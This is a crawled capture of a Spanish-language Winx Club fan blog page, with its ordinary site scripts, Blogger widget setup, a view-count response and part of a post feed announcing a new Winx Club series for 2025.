l=$(m);return l.data("placeholder-enabled")&&l.hasClass("placeholder")?"":m.value},set:function(m,n){var l=$(m);if(!l.data("placeholder-enabled"))return m.value=n;if(n==""){m.value=n;if(m!=h.activeElement)e.call(m)}else if(l.hasClass("placeholder"))b.call(m,true,n)||(m.value=n);else m.value=n;return l}};a||(c.input=k);d||(c.textarea=k);$(function(){$(h).delegate("form","submit.placeholder",function(){var l=$(".placeholder",this).each(b);setTimeout(function(){l.each(e)},10)})});$(f).bind("beforeunload.placeholder",function(){$(".placeholder").each(function(){this.value=""})})}
function g(m){var l={},n=/^jQuery\d+$/;$.each(m.attributes,function(p,o){if(o.specified&&!n.test(o.name))l[o.name]=o.value});return l}
function b(m,n){var l=this,o=$(l);if(l.value==o.attr("placeholder")&&o.hasClass("placeholder"))
if(o.data("placeholder-password")){o=o.hide().next().show().attr("id",o.removeAttr("id").data("placeholder-id"));if(m===true)return o[0].value=n;o.focus()}else{l.value="";o.removeClass("placeholder");l==h.activeElement&&l.select()}}
function e(){var q,l=this,p=$(l),m=p,o=this.id;if(l.value==""){if(l.type=="password"){if(!p.data("placeholder-textinput")){try{q=p.clone().attr({type:"text"})}catch(n){q=$("<input>").attr($.extend(g(this),{type:"text"}))}
q.removeAttr("name").data({"placeholder-password":true,"placeholder-id":o}).bind("focus.placeholder",b);p.data({"placeholder-textinput":q,"placeholder-id":o}).before(q)}
p=p.removeAttr("id").hide().prev().attr("id",o).show()}
p.addClass("placeholder");p[0].value=p.attr("placeholder")}else p.removeClass("placeholder")}})(this,document,jQuery);var $j=jQuery.noConflict();$j(document).ready(function(){$j(".flexslider").flexslider({autoPlay:true,pauseOnAction:false,animation:"fade",start:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)},before:function(a){$j(".caption_wrapper").animate({"bottom":"0px","opacity":0},500)},after:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)}});set_slider_height();$j(window).resize(function(){set_slider_height()});function set_slider_height(){var a=parseInt($j("#homeslider ul.slides").find("li").attr("data-height"));var b;if($j(window).width()<1030)b=a*$j(window).width()/ 1030;else b=a;$j("#homeslider ul.slides").find("li").height(b)}
var c=$j("#post_grids");c.imagesLoaded(function(){c.masonry({itemSelector:".post_col"})});$j("#post_grids").masonry({itemSelector:".post_col",gutterWidth:0,columnWidth:function(a){return a / 3}});$j("#Header1_headerimg").load(function(){var a=$j(this).height();var b=a / 2-13;$j(".socials").css("padding-top",b)});$j("input, textarea").placeholder();$j("ul.sf-menu").superfish({animation:{opacity:"show"},speed:200,delay:10,animation:{opacity:"show",height:"show"}});$j("#top_menu ul.sf-menu").mobileMenu({defaultText:"Menu",className:"select_menu",subMenuDash:"&ndash;"});$j("select.select_menu").each(function(){var a=$j(this).attr("title");if($j("option:selected",this).val()!="")a=jQuery("option:selected",this).text();$j(this).css({"z-index":10,"opacity":0,"-khtml-appearance":"none"}).after('<span class="nav_select">'+a+'<span class="menu_icon_wrapper"><span class="menu_icon"></span></span></span>').change(function(){val=$jj("option:selected",this).text();$j(this).next().text(val)})});$j(".search_btn").click(function(){$j(this).toggleClass("close");$j(".search_box").toggleClass("show");$j(".sf-menu").toggleClass("hide")})});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY41fu00DvrZowYM-SDAubi1jvO1tA:1762253580628';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d52888554020847411','//www.winxcluball.com/2012/11/imagenes-del-cambio-de-color-en-el-pelo.html','52888554020847411');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '52888554020847411', 'title': 'Winx Club All', 'url': 'https://www.winxcluball.com/2012/11/imagenes-del-cambio-de-color-en-el-pelo.html', 'canonicalUrl': 'https://www.winxcluball.com/2012/11/imagenes-del-cambio-de-color-en-el-pelo.html', 'homepageUrl': 'https://www.winxcluball.com/', 'searchUrl': 'https://www.winxcluball.com/search', 'canonicalHomepageUrl': 'https://www.winxcluball.com/', 'blogspotFaviconUrl': 'https://www.winxcluball.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Winx Club All - RSS\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/52888554020847411/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/3517244009434693957/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/fbb499aaf0e164d7', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3517244009434693957', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGRHpRgNBTNMkLiPKeuB21q8G-NWeuu6sxgyQdy2EfQLWwAkrW8m6U_LUrLv_m46JjsZXnPkhpUBvX_7yT3oLOw-9Bt_d6VJ3S1ltC2rFcN57SlOwyo8uCpfLF7Ac1dDphXfyNqlfow/s72-c/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36224.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGRHpRgNBTNMkLiPKeuB21q8G-NWeuu6sxgyQdy2EfQLWwAkrW8m6U_LUrLv_m46JjsZXnPkhpUBvX_7yT3oLOw-9Bt_d6VJ3S1ltC2rFcN57SlOwyo8uCpfLF7Ac1dDphXfyNqlfow/s640/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36224.jpg', 'pageName': '\xa1Im\xe1genes del cambio de color en el pelo del Winx Club Sirenix 3D!', 'pageTitle': 'Winx Club All: \xa1Im\xe1genes del cambio de color en el pelo del Winx Club Sirenix 3D!', 'metaDescription': '\xa1Im\xe1genes del cambio de color en el pelo del Winx Club Sirenix 3D!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xa1Im\xe1genes del cambio de color en el pelo del Winx Club Sirenix 3D!', 'description': '\xa1Im\xe1genes del cambio de color en el pelo del Winx Club Sirenix 3D!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGRHpRgNBTNMkLiPKeuB21q8G-NWeuu6sxgyQdy2EfQLWwAkrW8m6U_LUrLv_m46JjsZXnPkhpUBvX_7yT3oLOw-9Bt_d6VJ3S1ltC2rFcN57SlOwyo8uCpfLF7Ac1dDphXfyNqlfow/s640/Winx.Club.S05E12.Sirenix.720p.WEB.AAC2.0.H.264+36224.jpg', 'url': 'https://www.winxcluball.com/2012/11/imagenes-del-cambio-de-color-en-el-pelo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3517244009434693957}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/6096503-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.winxcluball.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCDnSxU3RJ_KICzvmg7-KCSiUh0cO6daRqFNUcPYqL6z3YO079HDJJyDCfwjw1fjMeqydbrYyvdZu0xA5awtqVvLxa0Hw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCDnSxU3RJ_KICzvmg7-KCSiUh0cO6daRqFNUcPYqL6z3YO079HDJJyDCfwjw1fjMeqydbrYyvdZu0xA5awtqVvLxa0Hw
body_size: 41
content:
{"total":15243656,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,59],[1,92],[2,82],[3,65],[4,78],[5,71],[6,65],[7,71],[8,60],[9,74],[10,70],[11,71],[12,62],[13,74],[14,63],[15,57],[16,53],[17,77],[18,80],[19,70],[20,57],[21,93],[22,59],[23,62],[24,72],[25,77],[26,89],[27,100],[28,83],[29,28]],"nextTickMs":30508}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 78307
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-10-03T09:21:52.385+02:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9846"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6791903779400997669"},"published":{"$t":"2024-05-01T10:15:00.003+02:00"},"updated":{"$t":"2024-05-01T10:18:21.709+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club is coming back in 2025!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBPoDlhPpYWKz88whbbjxPSAnZyenWW5V-0iZHsy1lgSHIoQEUjevDWSP06xU846dI42L52CfqSjz4ov__7cMMJ1AoMBHjRo5EE3RjgRgSw1us6UnKnmVfoW0KEQlAjW9YjhYAa61HuSsLq4yeKo69rEVtx-EcDxna6lgajsb5bRXxArHYI3MYjb_eA\/s1280\/maxresdefault.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBPoDlhPpYWKz88whbbjxPSAnZyenWW5V-0iZHsy1lgSHIoQEUjevDWSP06xU846dI42L52CfqSjz4ov__7cMMJ1AoMBHjRo5EE3RjgRgSw1us6UnKnmVfoW0KEQlAjW9YjhYAa61HuSsLq4yeKo69rEVtx-EcDxna6lgajsb5bRXxArHYI3MYjb_eA\/s320\/maxresdefault.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EHere’s a sneak peak of the most magical work in progress: \u003Cb\u003EWinx is coming back in 2025 with a brand new series.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EStay tuned and get ready for more!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/KznLLQRk4SU?si=LNzrfhpuJ750GiN-\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV8ZmPZzJ8h3mF7ZrZemTC_u1KGctw8bKlTKBeF2-iWYo0rspT7cvaPsvP5LnEqwbSFyKBydP_3TYSuReYgCjBzxJkrBHZNlPiid3KNkrWQ6lkYtu1KSMXTxXehOwmC1MiT914paaS1umwhePYSFbvinsyJ4BKAJsaAByVDOciuDOFeNoMljRbSPzffw\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200117.jpg\"\u003E\u003Cimg border=\"0\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV8ZmPZzJ8h3mF7ZrZemTC_u1KGctw8bKlTKBeF2-iWYo0rspT7cvaPsvP5LnEqwbSFyKBydP_3TYSuReYgCjBzxJkrBHZNlPiid3KNkrWQ6lkYtu1KSMXTxXehOwmC1MiT914paaS1umwhePYSFbvinsyJ4BKAJsaAByVDOciuDOFeNoMljRbSPzffw\/w320-h181\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200117.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmn0KpT29Tsnk6pfyPiMAd1ba1YRkDiBOtHgdZqtxw5o8GqTxzeayvBrK55F-ZybyfzW63fYN03OBWghkwTyhVRLvFngihpPMWeYiJdWIuS53dlqd20Fl0074NByLludYy-XENv6PoOzaQgtIO0mtBGm9koM-6TXt8WgY2wB24U4M0ngfkNexrIgRdMg\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200198.jpg\"\u003E\u003Cimg border=\"0\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmn0KpT29Tsnk6pfyPiMAd1ba1YRkDiBOtHgdZqtxw5o8GqTxzeayvBrK55F-ZybyfzW63fYN03OBWghkwTyhVRLvFngihpPMWeYiJdWIuS53dlqd20Fl0074NByLludYy-XENv6PoOzaQgtIO0mtBGm9koM-6TXt8WgY2wB24U4M0ngfkNexrIgRdMg\/w320-h181\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200198.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFMsbxlEQ_0QsNAk7YnkbzTdx80QpbYJBbvFGHz9oN0tvtv1ryMw1oKDgTiervQYxmpWTZi3WphR7n-x3CBJPKlIHft65GJTQvz1bL1tVsJ4c4s44eZ4bceilR4fyP9ZDgDYUCa3E88t92RM-avZHGaEjl3ZsrF4w2lDfdtVA3U_9Ez5JZhAzlN3fJyA\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200243.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFMsbxlEQ_0QsNAk7YnkbzTdx80QpbYJBbvFGHz9oN0tvtv1ryMw1oKDgTiervQYxmpWTZi3WphR7n-x3CBJPKlIHft65GJTQvz1bL1tVsJ4c4s44eZ4bceilR4fyP9ZDgDYUCa3E88t92RM-avZHGaEjl3ZsrF4w2lDfdtVA3U_9Ez5JZhAzlN3fJyA\/w320-h179\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200243.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkfbQm8GiQ1sJw1MDvJ0jBNdteO3TbYuRaosWRWYzrBgIXx9frgBvMKg3ZYLBex5tz8QeGZRU8IgpYF0e7b0BCefzIZq-yND_YDRzicKWnp0nxxdS8zs0wYCZcvsjMnreatDojZd9hxOAC1XxdMfUQXD3A10MNqmFKdv3J0P4V4pjWkP_AmmT_aNNZA\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200303.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkfbQm8GiQ1sJw1MDvJ0jBNdteO3TbYuRaosWRWYzrBgIXx9frgBvMKg3ZYLBex5tz8QeGZRU8IgpYF0e7b0BCefzIZq-yND_YDRzicKWnp0nxxdS8zs0wYCZcvsjMnreatDojZd9hxOAC1XxdMfUQXD3A10MNqmFKdv3J0P4V4pjWkP_AmmT_aNNZA\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200303.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwfPxyFxcewLCpiqBVt_mlfkmJpqjn3K-ilo90j_T7xgP7AQNQpQSZPfpElRs-cDWm_6ZDIyhJr_HWUUpyAhIUCPcIMEJFUkT_wOFLvAatwBltVFwSWrBRr8fEBkHrf-c97uDtWQKvxQ-l7PrnN0OUcufUeDtSuXfE35Pq6Acq2lnjBKkrQPlzUeykQ\/s1920\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200333.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwfPxyFxcewLCpiqBVt_mlfkmJpqjn3K-ilo90j_T7xgP7AQNQpQSZPfpElRs-cDWm_6ZDIyhJr_HWUUpyAhIUCPcIMEJFUkT_wOFLvAatwBltVFwSWrBRr8fEBkHrf-c97uDtWQKvxQ-l7PrnN0OUcufUeDtSuXfE35Pq6Acq2lnjBKkrQPlzUeykQ\/s320\/Winx%20Club%20-%20Brand%20New%20Series%20-%20First%20Official%20Clip%200333.jpg\" \/\u003E\u003C\/a\u003E\u003Ca 